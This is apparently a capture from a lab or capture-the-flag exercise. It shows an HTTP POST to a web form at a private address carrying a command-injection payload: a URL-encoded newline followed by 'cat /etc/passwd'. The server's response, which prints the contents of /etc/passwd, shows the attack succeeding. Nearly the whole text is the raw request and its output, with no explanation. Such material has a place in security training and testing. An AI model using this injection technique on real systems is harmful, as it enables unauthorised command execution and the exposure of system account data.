 Text
Text
Content-Length: 28
Cache-Control: max-age=0
sec-ch-ua: "Brave";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://10.10.16.68
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Accept-Language: en-US,en
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://10.10.16.68/secret/
command=%0Acat%20/etc/passwd
<html>
<body>
<form method="POST">
<input id="comm" type="text" name="command" placeholder="Co
<button>Execute</button>
</form>
<h2 style="color:blue;">root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin